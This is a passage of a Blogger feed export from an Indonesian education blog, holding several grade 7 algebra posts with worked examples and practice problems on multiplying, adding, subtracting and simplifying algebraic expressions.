dir=\"ltr\"\u003EA. Pengertian dan Sifat\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPengertian\u003Cbr\u003E Perkalian bentuk aljabar adalah proses mengalikan suku-suku aljabar, bisa berupa:\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKonstantanya saja (bilangan),\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EVariabel, atau\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBentuk aljabar berupa suku lebih dari satu seperti (x + a) atau (ax + b) .\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESifat-sifat operasi:\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKomutatif: a × b = b × a\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EAsosiatif: a × (b × c) = (a × b) × c\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDistributif terhadap penjumlahan\/pengurangan:\u003Cbr\u003E a × (b + c) = a·b + a·c\u003Cbr\u003E a × (b – c) = a·b – a·c\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EB. Jenis Perkalian\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003E1. Perkalian Variabel dengan Konstanta\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x × 4 = (3 × 4)x = 12x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3y × (–2) = (3 × –2)y = –6y\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\"\u003E2. Perkalian Antar Variabel\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x × 6y = (3 × 6)xy = 18xy\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex × y × z = xyz\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\"\u003E3. Perkalian Bentuk Aljabar dengan Konstanta (Distributif)\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2(3x + 4y) = 2·3x + 2·4y = 6x + 8y\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\"\u003E4. Perkalian Dua Bentuk Aljabar (Distributif Lengkap)\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x + 1)(x + 2) = x·x + x·2 + 1·x + 1·2 = x² + 2x + x + 2 = x² + 3x + 2\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 dir=\"ltr\"\u003EContoh Soal dan Pembahasan\u003C\/h2\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPerkalian Variabel-Konstanta\u003Cbr\u003EHitung: 5 × (x + 10)\u003Cbr\u003E Jawab: = 5·x + 5·10 = 5x + 50\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDistributif terhadap Pengurangan\u003Cbr\u003EHitung: 7(x – 6)\u003Cbr\u003E Jawab: = 7·x – 7·6 = 7x – 42\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPerkalian Dua Binom (suku dua)\u003Cbr\u003EHitung: (x + 1)(x + 3)\u003Cbr\u003E Jawab: = x·x + x·3 + 1·x + 1·3 = x² + 3x + x + 3 = x² + 4x + 3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESoal dari kumpulan soal\u003Cbr\u003E (3x + 2)(2x – 1)\u003Cbr\u003E Jawab: = 3x·2x + 3x·(–1) + 2·2x + 2·(–1) = 6x² – 3x + 4x – 2 = 6x² + x – 2\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal Tambahan\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung hasil perkalian: 4(x + 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETentukan hasil dari: (2x + 3)(4x + 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x – 1)(x + 1) — apa jenis bentuknya?\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung: 5a(3b + 4a)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ECerita: Sebuah persegi panjang panjangnya (p + 2) dan lebarnya (p – 3). Tulis perkalian aljabarnya dan sederhanakan.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/7429417767160198463\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/materi-perkalian-bentuk-aljabar-kelas-7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7429417767160198463"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7429417767160198463"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/materi-perkalian-bentuk-aljabar-kelas-7.html","title":"Materi: Perkalian Bentuk Aljabar (Kelas 7 SMP)"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-6506724148083963066"},"published":{"$t":"2025-09-12T13:44:00.001+07:00"},"updated":{"$t":"2025-09-12T13:44:41.228+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"PENGURANGAN BENTUK ALJABAR"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-9096016c-7fff-1488-f604-bccdc59eb794\"\u003ESEDERHANAKANLAH\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E7x – 3x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E10a – 4a\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E9p – 2p\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E12m – 5m\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E8y – 6y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6x – 2y) – (3x – y)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(9a – 4b) – (5a – 2b)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(7p – 3q) – (2p – q)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(4x + 6) – (2x + 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(5m + 7n) – (3m + 2n)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(8a + 3b) – (4a + 2b)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(9x + 2y + 5) – (7x + y + 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(12p + 7q) – (8p + 4q)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6a + 5b + 4) – (2a + 3b + 1)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(10x + 3y + 2z) – (6x + y + l\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ez)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(15m + 7n) – (10m + 5n)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(9a + 8b + 6c) – (4a + 3b + 2c)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(20x + 15y) – (12x + 9y)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(11p + 7q + 3r) – (5p + 2q + r)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(8a + 6b + 4c + 2d) – (3a + 2b + c + d)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/6506724148083963066\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/pengurangan-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6506724148083963066"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6506724148083963066"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/pengurangan-bentuk-aljabar.html","title":"PENGURANGAN BENTUK ALJABAR"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-2964129961684190239"},"published":{"$t":"2025-09-10T16:32:00.001+07:00"},"updated":{"$t":"2025-09-10T16:32:04.782+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"LATIHAN PENJUMLAHAN BENTUK ALJABAR MUDAH"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-79c016ce-7fff-8aca-3f9c-5971751e0cd2\"\u003ESEDERHANAKANLAH\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x + 5x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E7a + 2a\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4p + 6p\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E8m + 3m\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2y + 9y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4p + 6q + 3p\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2m + 5n + 4m\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(3x + 2y) + (5x + y)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6a + 3b) + (2a + 7b)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2x + 5) + (4x + 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(7p + 2q + r) + (3p + 6q + 4r)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(5x + 3y + 2) + (7x + 4y + 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2a + 3b + 4c) + (5a + 2b + 6c)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(10x + 4y) + (3x + 7y)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(8m + 6n + 5) + (2m + 9n + 7)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(12a + 7b) + (8a + 13b)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(4x + 3y + 2z) + (7x + 5y + 6z)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(9p + 4q + r) + (11p + 6q + 3r)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2x + 3y + 4z) + (x + 5y + 2z)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6a + 2b + 5c + d) + (4a + 7b + 3c + 2d)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/2964129961684190239\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/latihan-penjumlahan-bentuk-aljabar-mudah.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2964129961684190239"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2964129961684190239"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/latihan-penjumlahan-bentuk-aljabar-mudah.html","title":"LATIHAN PENJUMLAHAN BENTUK ALJABAR MUDAH"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-9201059107379171957"},"published":{"$t":"2025-09-09T14:24:00.001+07:00"},"updated":{"$t":"2025-09-09T14:24:16.126+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"MENYEDERHANAKAN BENTUK ALJABAR (PENJUMLAHAN DAN PENGURANGAN)"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-5a82170c-7fff-8768-7811-ad8f862fbfeb\"\u003EMateri Aljabar Kelas 7\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETopik: Menyederhanakan, Penjumlahan, dan Pengurangan Bentuk Aljabar\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003E1. Menyederhanakan Bentuk Aljabar\u003C\/h2\u003E\u003Ch3 dir=\"ltr\"\u003EPengertian\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EMenyederhanakan bentuk aljabar artinya menggabungkan suku-suku sejenis.\u003Cbr\u003E Suku sejenis adalah suku yang mempunyai variabel dan pangkat variabel yang sama.\u003Cbr\u003E Contoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x dan 5x → sejenis\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2a² dan 7a² → sejenis\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4x dan 6y → tidak sejenis\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 dir=\"ltr\"\u003EContoh\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan: 3x + 5x\u003Cbr\u003E → suku sejenis, jadi (3 + 5)x = 8x\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan: 2a + 3b + 4a\u003Cbr\u003E → gabungkan suku a: (2a + 4a) + 3b = 6a + 3b\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan: 7p + 3q – 2p + q\u003Cbr\u003E → (7p – 2p) + (3q + q) = 5p + 4q\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E2. Penjumlahan Bentuk Aljabar\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003ECara\u003C\/h3\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJumlahkan suku-suku yang sejenis.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESuku tak sejenis tidak bisa digabung.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 dir=\"ltr\"\u003EContoh\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(4x + 3y) + (2x + y)\u003Cbr\u003E = (4x + 2x) + (3y + y)\u003Cbr\u003E = 6x + 4y\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(5a – 2b + 7) + (3a + b – 4)\u003Cbr\u003E = (5a + 3a) + (–2b + b) + (7 – 4)\u003Cbr\u003E = 8a – b + 3\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E3. Pengurangan Bentuk Aljabar\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003ECara\u003C\/h3\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EUbahlah tanda suku-suku dalam kurung kedua, lalu gabungkan suku sejenis.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 dir=\"ltr\"\u003EContoh\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6x + 3y) – (2x + y)\u003Cbr\u003E = 6x + 3y – 2x – y\u003Cbr\u003E = (6x – 2x) + (3y – y)\u003Cbr\u003E = 4x + 2y\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(7a – 5b + 4) – (3a – 2b – 6)\u003Cbr\u003E = 7a – 5b + 4 – 3a + 2b + 6\u003Cbr\u003E = (7a – 3a) + (–5b + 2b) + (4 + 6)\u003Cbr\u003E = 4a – 3b + 10\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan: 5x + 7x – 3y + 2y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitunglah: (3a + 4b) + (2a – b)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitunglah: (8p – 3q + 5) – (2p + q – 2)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/9201059107379171957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/menyederhanakan-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/9201059107379171957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/9201059107379171957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/menyederhanakan-bentuk-aljabar.html","title":"MENYEDERHANAKAN BENTUK ALJABAR (PENJUMLAHAN DAN PENGURANGAN)"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-2957498908993789669"},"published":{"$t":"2025-09-01T07:46:00.002+07:00"},"updated":{"$t":"2025-09-01T07:48:46.323+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"STRUKTUR BENTUK ALJABAR"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-99009ef8-7fff-77ef-b579-05fa620424a8\"\u003EMata Pelajaran: Matematika\u003Cbr\u003E Kelas: VII (7)\u003Cbr\u003E Topik: Aljabar\u003Cbr\u003E Subtopik: Struktur Bentuk Aljabar\u003Cbr\u003E Alokasi Waktu: 2 JP (80 menit)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003EA. Tujuan Pembelajaran\u003C\/h2\u003E\u003Cp dir=\"ltr\"\u003ESetelah mengikuti pembelajaran ini, siswa diharapkan mampu:\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenjelaskan pengertian bentuk aljabar.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMengidentifikasi bagian-bagian dari bentuk 